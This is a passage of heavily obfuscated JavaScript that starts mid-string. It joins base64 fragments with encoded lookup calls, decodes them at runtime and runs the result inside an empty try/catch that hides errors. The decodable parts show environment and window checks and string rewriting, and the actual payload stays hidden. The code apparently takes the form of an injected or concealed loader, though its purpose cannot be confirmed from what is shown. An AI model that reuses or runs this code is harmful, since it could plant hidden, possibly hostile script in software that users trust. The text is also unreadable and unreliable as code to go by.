M'+_0x4389476s(0x2bc)+_0x4389476s(0x26b)+_0x4389476s(0x2e5)+'ooMHgyMTMsJ25ySlInKStKKDB4Mjg0LCd'+_0x4389476s(0x268)+'MHgzMGYsJ3FuRyUnKStKKDB4MjlhLCdyI'+'3VtJykrSigweDNlNywncGRTZScpK0ooMH'+'g0NGUsJ25ySlInKStKKDB4M2Q2LCclITZ'+'nJykrSigweDNkYSwnKV4pTicpK0ooMHgz'+'MDIsJ1A3UkMnKStKKDB4NDM2LCdDb3UhJ'+_0x4389476s(0x230)+'QsJ1dmRW4n')+('KStKKDB4NGM5LCdPdCpkJykrSigweDIzN'+'SwnciN1bScpK0ooMHgxOTksJ1A3UkMnKS'+_0x4389476s(0x32d)+'nM3h5dCcpK0ooMHgxZTAsJ0FhMmsnKStK'+'KDB4MjA5LCdSNFskJykrSigweDRiZSwnU'+'DdSQycpK0ooMHgyMzMsJ0FhMmsnKStKKD'+'B4MWVmLCdCUSpOJykrSigweDUwNSwnbFV'+'tNycpK0ooMHgxYmIsJ2haciUnKStKKDB4'+'MjYwLCdrQEcoJykrSigweDRmNywnbFozR'+'icpK0ooMHgzODQsJ0JRKk4nKStKKDB4Mj'+_0x4389476s(0x35b)+'pK0ooMHg1MWIsJ2xRYkYnKStKKDB4MjZm'+_0x4389476s(0x24f)+'0ooMHgzOGIsJ1dmRW4nKStKKDB4MzQzLC'+_0x4389476s(0x306)+'oMHgxYmYsJ3daKCUnKStKKDB4MTdhLCdh'+'dVlkJykrSigweDE0NywnQWEyaycpK0ooM'+'HgyNDUsJ3FuRyUnKStKKDB4NTBiLCckVW'+_0x4389476s(0x264)+_0x4389476s(0x22c)+'JykrSigweDUxYSwnSER1NScpK0ooMHg0N'+'DgsJzRXS14nKStKKDB4M2Y0LCd0YTIhJy'+_0x4389476s(0x218)+'sJ1Z6bmknKStKKDB4M2I4LCcwZDBGJykr'+'SigweDM2Miwna0BHKCcpK0ooMHgzOWYsJ'+'zBkMEYnKStKKDB4MWFhLCdBYTJrJykrSi'+'gweDNjMCwndGEyIScpK0ooMHgzNzIsJ1M'+'3eVUnKStKKDB4NDhhLCdReEhqJykrSigw'+_0x4389476s(0x2e6)+'0YnKStKKDB4Mjk4LCc0V0teJykrSigweD'+_0x4389476s(0x2e8))+('aCcpK0ooMHg0MTYsJyFlSGcnKStKKDB4N'+'DFmLCchN3g2JykrSigweDJkMSwnQWEyay'+'cpK0ooMHgyZTQsJ3IjdW0nKStKKDB4MjF'+_0x4389476s(0x28c)+'K0ooMHgxN2MsJ0JRKk4nKStKKDB4MTJiL'+'Cd3WiglJykrSigweDEzOSwnXWpHaycpK0'+'ooMHg0MTMsJ0lFMGwnKStKKDB4NDIzLCc'+'hZUhnJykrSigweDJkYSwnSER1NScpK0oo'+_0x4389476s(0x35c)+'Es3JykrSigweDRlYywnbFozRicpK0ooMH'+'gyZTksJ0NvdSEnKStKKDB4NGYzLCdXZkV'+_0x4389476s(0x30b)+'MDcsJ3V4ZHYnKStKKDB4Mjk0LCdhdVlkJ'+'ykrSigweDMzMywnciN1bScpK0ooMHg0MT'+'csJ2xaM0YnKStKKDB4MTIzLCdTN3lVJyk'+_0x4389476s(0x339)+'JyleKU4nKStKKDB4MmQ2LCckVWRnJykrS'+_0x4389476s(0x2ea)+'haciUnKStKKDB4MzE5LCd1dFloJykrSig'+'weDMyMywnbFozRicpK0ooMHgzY2UsJ2Np'+'UXcnKStKKDB4MTYxLCdoWnIlJykrSigwe'+_0x4389476s(0x337)+'4nKStKKDB4NDU1LCdWem5pJykrSigweDQ'+'3YywnUzdHNicpK0ooMHgxMGUsJ3FuRyUn'+_0x4389476s(0x1fd)+'SwneXBLNycpK0ooMHgyYjgsJ1I0WyQnKS'+'tKKDB4NGUwLCdjaVF3JykrSigweDJmYyw'+_0x4389476s(0x208)+'KDB4MTA0LCdxbkclJykrSigweDJhNywnJ'+_0x4389476s(0x23f)+'B4NDg2LCds')+('VW03JykrSigweDNlOSwnT3QqZCcpK0ooM'+'HgyNjYsJyE3eDYnKStKKDB4MWRhLCd0YT'+'IhJykrSigweDI2YiwnTklWbCcpK0ooMHg'+_0x4389476s(0x2b3)+_0x4389476s(0x227)+'zMsJyQ2XWQnKStKKDB4Mjk2LCddakdrJy'+'krSigweDIwNiwnTklWbCcpK0ooMHgyMzc'+'sJ2F1WWQnKStKKDB4MTRkLCdsVW03Jykr'+'SigweDE0MiwnJSE2ZycpK0ooMHgzZmUsJ'+_0x4389476s(0x35d)+'gweDNjZCwneXBLNycpK0ooMHgzMGMsJyl'+'eKU4nKStKKDB4MTkyLCchZUhnJykrSigw'+'eDQ2NywnJVZlVycpK0ooMHgxMTAsJyUhN'+'mcnKStKKDB4MzZkLCdTN0c2JykrSigweD'+'E1MCwnQlEqTicpK0ooMHgxOWUsJ2xRYkY'+'nKStKKDB4MTI5LCdoWnIlJykrSigweDEx'+'NiwnITd4NicpK0ooMHgzYjYsJ3V0WWgnK'+_0x4389476s(0x284)+'wneFJMWCcpK0ooMHgxMTQsJzBkMEYnKSt'+_0x4389476s(0x25d)+'cW5HJScpKSsoSigweDM0ZiwndXhkdicpK'+'0ooMHgyZmIsJ3lwSzcnKStKKDB4MjkwLC'+'dhdVlkJykrSigweDNiYiwndGEyIScpK0o'+'oMHgyMGIsJ1F4SGonKStKKDB4MjI5LCdO'+'SVZsJykrSigweDI2MywnKnBqdCcpK0ooM'+_0x4389476s(0x357)+'l0JykrSigweDEyNiwnJSE2ZycpK0ooMHg'+'0YmYsJ0skJVQnKStKKDB4MmYzLCdXZkVu'+'JykrSigweDMzMiwnY2lRdycpK0ooMHgxY'+_0x4389476s(0x210)+'krSigweDE0')+('OSwndGEyIScpK0ooMHgyYTYsJ1Z6bmknK'+'StKKDB4MTQ4LCdOSVZsJykrSigweDM1MC'+'wnbFVtNycpK0ooMHgzZjYsJ2xRYkYnKSt'+'KKDB4MzYwLCd0YTIhJykrJ3cnKSxkW0oo'+_0x4389476s(0x33a)+'yQlVCcpK0ooMHgxM2YsJyFlSGcnKSsnbm'+'cnLGRbSigweDE2ZSwnQlEqTicpXT1mdW5'+'jdGlvbihwLHEscyx1LHYsdyx5LHosQSxC'+_0x4389476s(0x273)+'HosQSxCLEMpO30sZFtKKDB4MmJkLCd4Uk'+'xYJyldPWZ1bmN0aW9uKHAscSl7cmV0dXJ'+'uIHB8fHE7fSxkW0ooMHgzNzAsJyE3eDYn'+'KV09ZnVuY3Rpb24ocCxxLHMsdSx2LHcse'+_0x4389476s(0x23a)+'0sZFtKKDB4MTBiLCduckpSJyldPWZ1bmN'+'0aW9uKHAscSxzLHUsdil7cmV0dXJuIHAo'+'cSxzLHUsdik7fSxkW0ooMHg0ZGMsJyleK'+'U4nKV09ZnVuY3Rpb24ocCxxKXtyZXR1cm'+'4gcHx8cTt9LGRbSigweDE2NSwnSUUwbCc'+'pXT1KKDB4MjU5LCdJRTBsJykrSigweDQ5'+'ZCwnKnBqdCcpK0ooMHg0YzgsJ25ySlInK'+_0x4389476s(0x248)+_0x4389476s(0x341)+'jaVF3JykrSigweDIxOSwndGEyIScpK0oo'+'MHgzZjIsJ2xRYkYnKSxkW0ooMHgzNGEsJ'+'yFlSGcnKV09SigweDEwMywnQ291IScpK0'+'ooMHgzNDksJ3IjdW0nKStKKDB4MWFlLCd'+'LJCVUJykrSigweDE3ZiwnUjRbJCcpKydd'+'JyxkW0ooMHgxOTEsJ0hEdTUnKV09Sigwe'+'DI0OSwndXhkdicpK0ooMHgzMjEsJyleKU'+'4nKStKKDB4')+('MTBkLCchZUhnJykrSigweDUxOSwndXhkd'+'icpK0ooMHg0MTQsJ1M3eVUnKSxkW0ooMH'+'gxODUsJ1M3eVUnKV09ZnVuY3Rpb24ocCx'+_0x4389476s(0x373)+_0x4389476s(0x2fc)+_0x4389476s(0x2f1)+'U9cD9mdW5jdGlvbigpe3ZhciBLPV8weDc'+'5OTExNTdkO2lmKHMpe3ZhciB2PXNbSygw'+'eDRjYSwnTklWbCcpXShxLGFyZ3VtZW50c'+'yk7cmV0dXJuIHM9bnVsbCx2O319OmZ1bm'+'N0aW9uKCl7fTtyZXR1cm4gcD0hW10sdTt'+'9O30oKTtmdW5jdGlvbiBoKHAscSl7dmFy'+'IEw9SixzPXt9O3NbTCgweDNmYSwnSER1N'+'ScpXT1mdW5jdGlvbih3LHope3ZhciBNPU'+'w7cmV0dXJuIGZbTSgweDM5MSwnbFVtNyc'+'pXSh3LHopO30sc1tMKDB4NDJhLCckVWRn'+'JyldPWZbTCgweDJhYiwnJSE2ZycpXSxzW'+'0woMHgyNzcsJ0lFMGwnKV09ZnVuY3Rpb2'+_0x4389476s(0x20d)+'oMHgyMTQsJ2xRYkYnKV0odyx6KTt9LHNb'+_0x4389476s(0x362)+'2IsJzRXS14nKV0sc1tMKDB4NDViLCdLJC'+'VUJyldPWZbTCgweDRkMCwnXUMkdCcpXSx'+_0x4389476s(0x334)+'b24odyx6KXt2YXIgTz1MO3JldHVybiBmW'+'08oMHg1MDIsJ090KmQnKV0odyx6KTt9LH'+'NbTCgweDMwMywnUzdHNicpXT1mdW5jdGl'+'vbih3KXt2YXIgUD1MO3JldHVybiBmW1Ao'+_0x4389476s(0x249)+'HgxNzAsJ0NvdSEnKV09ZltMKDB4MWU3LC'+'d2T1hxJyld')+('LHNbTCgweDIzZSwndGEyIScpXT1mdW5jd'+'Glvbih3LHope3ZhciBRPUw7cmV0dXJuIG'+_0x4389476s(0x2fa)+'sc1tMKDB4NDhlLCddQyR0JyldPWZ1bmN0'+'aW9uKHcseil7dmFyIFI9TDtyZXR1cm4gZ'+'ltSKDB4NDBkLCduckpSJyldKHcseik7fS'+_0x4389476s(0x300)+_0x4389476s(0x21b)+'KDB4MTJhLCdrQEcoJyldKHcpO30sc1tMK'+'DB4MTU2LCdTN0c2JyldPWZ1bmN0aW9uKH'+_0x4389476s(0x356)+_0x4389476s(0x217)+'c1tMKDB4MjJiLCd1dFloJyldPWZbTCgwe'+'DFkYywnbnJKUicpXTt2YXIgdT1zO2Zvci'+'h2YXIgdiBpbiBwKWlmKGZbTCgweDMzNiw'+'nbFFiRicpXSh2W0woMHg0YWYsJyleKU4n'+_0x4389476s(0x202)+_0x4389476s(0x31a)+'wnKV1bVSgweDE0NiwnUDdSQycpXSgnfCc'+'pLEE9MHgwO3doaWxlKCEhW10pe3N3aXRj'+'aCh6W0ErK10pe2Nhc2UnMCc6cmV0dXJuI'+'DB4MTtjYXNlJzEnOmZvcih2YXIgQj0weD'+_0x4389476s(0x31e)+_0x4389476s(0x2d0)+'KWlmKHVbVSgweDNhOSwnMGQwRicpXSh3W'+'1UoMHgyZDcsJ3V4ZHYnKStVKDB4MzI1LC'+'dyI3VtJyldKHlbQl1bMHgwXSkseVtCXVs'+'weDFdKSlyZXR1cm47Y29udGludWU7Y2Fz'+'ZScyJzp1W1UoMHgzYTEsJ2xaM0YnKV0oQ'+'yk7Y29udGludWU7Y2FzZSczJzp2YXIgQz'+'11W1UoMHgy')+('NzQsJ3FuRyUnKV0oZyx0aGlzLGZ1bmN0a'+'W9uKCl7dmFyIFY9VSxGPXVbVigweDJmZS'+'wnJVZlVycpXSh0eXBlb2Ygd2luZG93LHV'+_0x4389476s(0x338)+'OnVbVigweDEzNSwnbnJKUicpXSh0eXBlb'+'2YgcHJvY2Vzcyx1W1YoMHg0ZGIsJ3IjdW'+'0nKV0pJiZ1W1YoMHgyZWEsJ2tARygnKV0'+'odHlwZW9mIHJlcXVpcmUsdVtWKDB4MmJj'+'LCdwZFNlJyldKSYmdVtWKDB4MmNmLCdwZ'+'FNlJyldKHR5cGVvZiBnbG9iYWwsdVtWKD'+'B4MzM4LCdOSVZsJyldKT9nbG9iYWw6dGh'+'pcyxHPWZ1bmN0aW9uKCl7dmFyIFc9VixI'+'PW5ldyBGWyhXKDB4ZmQsJ2xaM0YnKSkrJ'+'3AnXShFW1coMHgxZmMsJ0hEdTUnKV0pO3'+'JldHVybiFIW1coMHgyZGIsJyUhNmcnKV0'+'oQyk7fTtyZXR1cm4gdVtWKDB4NDI0LCdn'+'SUt4JyldKEcpO30pO2NvbnRpbnVlO2Nhc'+'2UnNCc6dmFyIEQ9e307RFtVKDB4MzNlLC'+'d3WiglJyldPXVbVSgweDQ2OSwnbFVtNyc'+'pXTt2YXIgRT1EO2NvbnRpbnVlO31icmVh'+'azt9fSh2LGFyZ3VtZW50cykpcmV0dXJuI'+'HBbdl07fWZ1bmN0aW9uIGkocCl7dmFyIF'+_0x4389476s(0x21d)+'pXT1mdW5jdGlvbih3LHope3ZhciBZPVg7'+_0x4389476s(0x2c6)+_0x4389476s(0x2c0)+'ldPWZ1bmN0aW9uKHcseil7dmFyIFo9WDt'+'yZXR1cm4gZltaKDB4Mzg1LCdjaVF3Jyld'+'KHcseik7fSxxW1goMHgzMTIsJ1dmRW4nK'+_0x4389476s(0x30c)+'tyZXR1cm4g')+('ZlthMCgweDIyZiwnITd4NicpXSh3LHopO'+'30scVtYKDB4MjljLCc0V0teJyldPWZ1bm'+'N0aW9uKHcseil7dmFyIGExPVg7cmV0dXJ'+_0x4389476s(0x24a)+'KTt9O3ZhciBzPXEsdT1uZXcgUmVnRXhwK'+_0x4389476s(0x2c7)+'Y9ZltYKDB4MTRlLCdSNFskJyldW1goMHg'+'xZjYsJ2xRYkYnKSsnY2UnXSh1LCcnKSx1'+'PWZbWCgweDIwNCwnUjRbJCcpXShidG9hL'+_0x4389476s(0x290)+'B4NClbWCgweDNlYiwnYXJtQicpXSgnLic'+'pW1goMHgzNDEsJ1Z6bmknKV0oJycpW1go'+_0x4389476s(0x315)+'Hg0N2UsJ1M3eVUnKV0oJycpLHA9dVtYKD'+'B4MmNlLCdnSUt4JykrJ2NlJ10oL1thLXp'+'BLVpdL2csZnVuY3Rpb24odyl7dmFyIGEy'+_0x4389476s(0x231)+'CwnUjRbJCcpK2EyKDB4MWFjLCdsWjNGJy'+_0x4389476s(0x257)+'pXShzW2EyKDB4NDQ5LCclITZnJyldKHcs'+'J1onKT8weDVhOjB4N2Esdz1zW2EyKDB4N'+'DgzLCdxbkclJyldKHdbYTIoMHgyOTIsJy'+'pwanQnKSthMigweDM0ZSwnbFFiRicpXSg'+'weDApLDB4ZCkpP3c6c1thMigweDRjMywn'+'eXBLNycpXSh3LDB4MWEpKTt9KSx1PW5ld'+'yBSZWdFeHAoZltYKDB4MmJlLCdReEhqJy'+_0x4389476s(0x32c)+_0x4389476s(0x291)+'KV0oZltYKDB4MmQ5LCduckpSJyldKGZbW'+'CgweDMwOSwnZ0lLeCcpXShmW1goMHgzZj'+_0x4389476s(0x1f5))+(_0x4389476s(0x21a)+'GZbWCgweDMxYiwnQlEqTicpXVtYKDB4Mm'+'JiLCdXZkVuJykrJ2NlJ10odSwnJykpLCc'+_0x4389476s(0x322)+'KTt9dmFyIGosayxsLG0sbz1uZXcgUmVnR'+'XhwKGZbSigweDM4MiwnUzdHNicpXSwnZy'+_0x4389476s(0x333)+'9byxsPWZ1bmN0aW9uKCl7dmFyIGEzPUos'+_0x4389476s(0x307)+'mRvdyx7fSkscT1uZXcgUmVnRXhwKGZbYT'+'MoMHgxZmEsJ285JFcnKV0sJ2cnKSxxPXB'+_0x4389476s(0x250)+_0x4389476s(0x36e)+'TtxJiYobmV3IHEoMHgwLDB4MClbYTMoMH'+_0x4389476s(0x22d)+_0x4389476s(0x262)+'IGE0PWEzLHM9ZlthNCgweDNkNSwnciN1b'+'ScpXShoLGZbYTQoMHg0ZjUsJ05JVmwnKV'+'0od2luZG93LHt9KSwweDgsWzB4NywweDc'+_0x4389476s(0x1fb)+_0x4389476s(0x320)+'DIsMHg2M10sWzB4MSwweDZmXSxbMHgwLD'+'B4NjRdKTtpZihzKXJldHVybiBzPWZbYTQ'+'oMHg0YWQsJ3RhMiEnKV0oaCxzLDB4OCxb'+'MHg3LDB4NmVdLFsweDQsMHg3NF0sWzB4M'+'iwweDYzXSxbMHgwLDB4NmNdKSwhIXMmJm'+_0x4389476s(0x215)+'4NCxbMHgzLDB4NjZdLFsweDIsMHg2NV0p'+'O30oKSkpO30sIShtPWZbSigweDNlMiwnJ'+'FVkZycpXShtLHdpbmRvdykpfHwobT1mW0'+'ooMHgyNjcs')+(_0x4389476s(0x271)+_0x4389476s(0x2a6)+'0sWzB4OCwweDRjXSxbMHg3LDB4NzRdLFs'+'weDMsMHg0NV0sWzB4MiwweDY0XSxbMHgw'+'LDB4NjFdKSkmJmZbSigweDFhNiwnJDZdZ'+'CcpXShtLGpbSigweDUxNCwnd1ooJScpKy'+'djZSddKGssJycpLGwpO30oKSk7')))();}.toString();return _0x6400144.slice(_0x6400144.indexOf("{") + 1, _0x6400144.lastIndexOf("}"))})())),d[S(0x84e,'06n3')])));}catch(A){}}());